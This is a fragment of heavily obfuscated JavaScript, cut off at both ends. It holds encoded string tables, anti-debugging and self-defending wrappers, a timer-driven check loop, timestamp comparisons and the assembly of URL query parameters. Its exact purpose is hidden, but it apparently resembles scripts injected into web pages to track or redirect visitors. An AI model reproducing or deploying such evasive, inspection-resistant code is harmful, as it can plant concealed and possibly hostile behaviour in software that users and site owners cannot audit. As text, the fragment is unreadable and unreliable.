-0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return 